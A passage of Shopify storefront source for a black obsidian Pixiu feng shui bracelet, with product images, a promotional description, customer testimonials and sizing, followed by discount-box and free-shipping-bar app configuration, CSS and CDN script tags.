Pendant:"],"media":[{"alt":null,"id":69648930242885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599","width":1024},{"alt":null,"id":7040485687398,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/blackgoldLINDA.jpg?v=1767963138"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/blackgoldLINDA.jpg?v=1767963138","width":800},{"alt":null,"id":70251833098565,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Gold_and_black_bracelet_with_Pi_Xiu.png?v=1768539929"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Gold_and_black_bracelet_with_Pi_Xiu.png?v=1768539929","width":1024},{"alt":null,"id":6670552268902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","width":800},{"alt":null,"id":7048130691174,"position":5,"preview_image":{"aspect_ratio":1.021,"height":863,"width":881,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929"},"aspect_ratio":1.021,"height":863,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","width":881},{"alt":null,"id":7388315320422,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1728,"width":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929"},"aspect_ratio":1.0,"height":1728,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","width":1728},{"alt":null,"id":7388315189350,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","width":800},{"alt":null,"id":7388315287654,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","width":800},{"alt":null,"id":70112982892869,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_9122b15e-7e52-4088-a90a-b553f4db0324_3.png?v=1768539929"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_9122b15e-7e52-4088-a90a-b553f4db0324_3.png?v=1768539929","width":1024},{"alt":null,"id":7388315254886,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","width":800},{"alt":null,"id":7388315222118,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","width":800},{"alt":null,"id":7388315353190,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1635,"width":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929"},"aspect_ratio":1.0,"height":1635,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","width":1635},{"alt":null,"id":6670552367206,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_74232076-2181-4fa0-84ed-fec56d5d6123.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_74232076-2181-4fa0-84ed-fec56d5d6123.jpg?v=1768539929","width":800},{"alt":null,"id":7023201583206,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1448.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1448.jpg?v=1768539929","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-path-to-node=\"4\"\u003e\u003cb data-path-to-node=\"4\" data-index-in-node=\"0\"\u003eInvite Stillness. Anchor Your Purpose.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-path-to-node=\"5\"\u003eStep into a life of intentionality with our #1 flagship piece. The \u003cb data-path-to-node=\"5\" data-index-in-node=\"67\"\u003eFeng Shui Abundance Anchor\u003c\/b\u003e isn't just an accessory; it’s a tactile \"Stone of Remembrance\" designed to ground your spirit while honoring ancient traditions. Crafted with authentic Black Obsidian, this bracelet is the perfect bridge between rugged style and meaningful living.\u003c\/p\u003e\n\u003ch3 data-path-to-node=\"6\"\u003e\u003cb data-path-to-node=\"6\" data-index-in-node=\"0\"\u003eWhy It’s Our #1 Best Seller:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"7\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,0,0\"\u003e\u003cb data-path-to-node=\"7,0,0\" data-index-in-node=\"0\"\u003eSomatic Grounding:\u003c\/b\u003e The cool, weighted sensation of 12mm authentic Obsidian beads provides immediate tactile feedback, helping you remain present and \"be still\" during high-stress moments.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,1,0\"\u003e\u003cb data-path-to-node=\"7,1,0\" data-index-in-node=\"0\"\u003eThe Symbol of Stewardship:\u003c\/b\u003e Featuring the legendary Pixiu (Pi Yao), this bracelet serves as a physical reminder to be a wise steward of the opportunities and blessings that flow into your life.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,2,0\"\u003e\u003cb data-path-to-node=\"7,2,0\" data-index-in-node=\"0\"\u003eAuthentic Materials:\u003c\/b\u003e\u003cspan class=\"citation-31 citation-end-31\"\u003e Unlike resin imitations, our Obsidian is formed from volcanic glass, known in 2026 wellness trends for its \"reflective\" qualities that encourage honest self-reflection.\u003csup class=\"superscript\" data-turn-source-index=\"1\"\u003e\u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,3,0\"\u003e\u003cb data-path-to-node=\"7,3,0\" data-index-in-node=\"0\"\u003ePersonalized Intentions:\u003c\/b\u003e Customize your anchor with a name or sign pendant—transforming a traditional piece into a modern prayer tool or a unique \"Anchor of Peace\" for yourself or a loved one.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-path-to-node=\"8\"\u003e\u003cb data-path-to-node=\"8\" data-index-in-node=\"0\"\u003eSpecifications:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"9\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,0,0\"\u003e\u003cb data-path-to-node=\"9,0,0\" data-index-in-node=\"0\"\u003eMaterials:\u003c\/b\u003e Authentic 12mm Black Obsidian Beads, Detailed Zinc Alloy Pixiu.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,1,0\"\u003e\u003cb data-path-to-node=\"9,1,0\" data-index-in-node=\"0\"\u003eDesign:\u003c\/b\u003e Unisex Zen\/Lucky Bracelet style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,2,0\"\u003e\u003cb data-path-to-node=\"9,2,0\" data-index-in-node=\"0\"\u003eFit:\u003c\/b\u003e Durable elastic stretch-fit (fits wrists 16cm–20cm).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,3,0\"\u003e\u003cb data-path-to-node=\"9,3,0\" data-index-in-node=\"0\"\u003ePackaging:\u003c\/b\u003e Arrives gift-ready with \"How to Wear\" instructions to ensure you respect the tradition.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cbr\u003e\u003cbr\u003eAuthentic Obsidian Feng Shui bracelet.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eBlack obsidian known as a very powerful and creative stone, it increases self-control and forces facing up to one’s true self. This releases imbalances and negative energies.\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/REVIEWS_480x480.jpg?v=1588198707\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cp\u003eThis Bracelet is especially popular among businessmen, gamblers, and investors to increase their luck and success.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eAdd a name\/sign pendant for $5 only! \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eYou can have them both as a two-sided engraved pendant for $10 only!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/Website1_480x480.jpg?v=1593346050\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/3_480x480.png?v=1593325641\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3\u003eWhat our customers have to say?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\"Since I wear this I can feel the positive vibes in me! Makes me feel lighter in my every day life! I have faith that this pi yao will guide and protect me!\"\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e Roger D.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/MAN_480x480.png?v=1643032205\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\"Thank you! Here is a picture of all what I received today\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Joenalyn G.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/120414094_1067346240402834_876822311313581824_o_480x480.jpg?v=1611144029\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"My partner has always wanted this bracelet. She asked me to also wear one so I availed your offer to buy 2 and get 1 free. The third one is a gift for my mom \u003c\/span\u003e\u003cspan class=\"_47e3 _5mfr\" title=\"smile emoticon\"\u003e\u003cimg class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f642.png\" width=\"16\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Emma R.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/V1mq95Qqu_mid_480x480.jpg?v=1592911447\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cspan\u003e\"I love my bracelets \u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eIt was delivered in good time too.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eSecond time purchasing items from you and I'm not disappointed.\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Mira F.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/137669707_1148374328966691_2778647328895146263_n_480x480.jpg?v=1611144079\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eWill the bracelet fit to me?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003eBeads \u003c\/span\u003e\u003cspan\u003eSize: 12mm(0.47 inch)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePi Xiu \u003c\/span\u003e\u003cspan\u003eSize: 2.5cm (0.98 inch) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eInner circumference: 17-20cm \/ 6.7-7.9in (Elastic)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe classic models made of Obsidian while the others made of Resin.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/BOTH_NO_SPACES_480x480.jpg?v=1617607984\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e"},
      
      discountbox: {
        init: {"c":1673772483744},
        scale: null,
        style: "simple",
        position: "left",
        
        placement: {
          cartDiscountSelector: {},
          ajaxDicountSelector: {},
          ajaxTotalSelector: {},
          cartTotalSelector: {},
        },
        
        translations: {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"} || {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ checkout_currency }} can be used with this order","shopify.checkout.field_errors.physical_gift_card_invalid_quantity":"Physical gift card line items must have a quantity that matches the number of gift card codes","shopify.checkout.field_errors.physical_gift_card_duplicate_code":"Physical gift card line item contains duplicate code","shopify.checkout.field_errors.physical_gift_card_invalid_code":"Physical gift card code is invalid","shopify.checkout.thank_you.gift_card_confirmation_by_text":"Gift cards are sent by text. If you haven’t received yours, try sending them again or contact us","shopify.checkout.thank_you.gift_card_confirmation_by_email":"Gift cards are sent by email. If you haven’t received yours, try sending them again or contact us","shopify.errors.gift_card_already_applied":"Code has already been applied to your checkout","shopify.errors.gift_card_code_invalid":"Code is invalid","shopify.errors.gift_card_currency_mismatch":"{{ gift_card_currency }} gift cards can’t be applied on {{ checkout_currency }} orders","shopify.errors.gift_card_depleted":"There are no funds left on this gift card","shopify.errors.gift_card_disabled":"Gift card is disabled","shopify.errors.gift_card_expired":"Gift card is expired","unexpected":"Unknown error occured. You may enter your discount code during the checkout"},"freeShippingLabel":"Free Shipping","errorItemInvalid":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart"},
        
      },
      fsb: {"enabled":false,"threeshold":"75","bgColor":"#F3F3F3","barColor":"#fcc2c2","color":"#000000","borderColor":"#aeaeae","borderWidthPx":1,"fontSizePx":13,"translations":{"en":{"away":"Only {amount} away from free shipping","qualified":"✔ Qualified for free shipping (already applied)."},"de":{"away":"Nur {amount} vom kostenlosen Versand entfernt","qualified":"Sie haben einen kostenlosen Versand"},"es":{"away":"A sólo {amount} del envío gratuito","qualified":"Tienes envío gratis"},"fr":{"away":"Plus que {amount} d'expédition gratuite","qualified":"Vous avez la livraison gratuite"},"ro":{"away":"Doar {amount} departe de transport gratuit","qualified":"Aveți transport gratuit"},"nl":{"away":"Slechts {amount} verwijderd van gratis verzending","qualified":"Je hebt gratis verzending"},"it":{"away":"Solo {amount} di spedizione gratuita","qualified":"Hai la spedizione gratuita"},"ja":{"away":"送料無料まであと{amount}","qualified":"送料が無料になりました"},"ru":{"away":"Вы в {amount} от бесплатной доставки","qualified":"Бесплатная доставка"},"sv":{"away":"Endast {amount} från gratis frakt","qualified":""},"sk":{"away":"Samo {amount} stran od brezplačne dostave","qualified":"Dobili ste brezplačno dostavo"},"tr":{"away":"Ücretsiz kargodan sadece {amount} uzakta","qualified":"Ücretsiz gönderiminiz var"},"ca":{"away":"Només {amount} de l'enviament gratuït","qualified":"Qualificat per enviar text gratuït"}}},
    };
    window.dispatchEvent(new CustomEvent('DCART:config.initialized'));
  })();
</script>

<style>
  :root {
    
    
      
        
        --discountbox-style: simple;
        
      
    
    
    
      
        
        --discountbox-position: left;
        
      
    
    
    
      
        
        --discountbox-width: 350px;
        
      
    
    
    
      
        
        --discountbox-codeButtonColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-codeButtonBackgroundColor: #8d8d8d;
        
      
    
    
    
      
        
        --discountbox-codeButtonBorderColor: #aeaeae;
        
      
    
    
    
      
        
        --discountbox-submitButtonBorderColor: #5aaa34;
        
      
    
    
    
      
        
        --discountbox-loadingBg: #339933;
        
      
    
    
    
      
        
        --discountbox-spinnerColor: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputColor: #535353;
        
      
    
    
    
      
        
        --discountbox-inputBg: #ffffff;
        
      
    
    
    
      
        
        --discountbox-inputBorder: #aeaeae;
        
      
    
    
    
      
        
        --discountbox-discountInfoColor: currentColor;
        
      
    
    
    
      
        
        --discountbox-discountInfoBg: #fafafa;
        
      
    
    
    
      
        
        --discountbox-discountInfoBorder: #e1e1e1;
        
      
    
    
  }
</style>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/storefront.module.min.css">

<script src="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/compat.module.min.js" defer></script>

<script src="https://cdn.shopify.com/extensions/019bc599-8b34-73cd-8d8f-1ce6280c84d7/boilerplate-282/assets/storefront.min.js" defer></script>


</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "snoisseS+005"
                    ,
                
                    "1G2B"
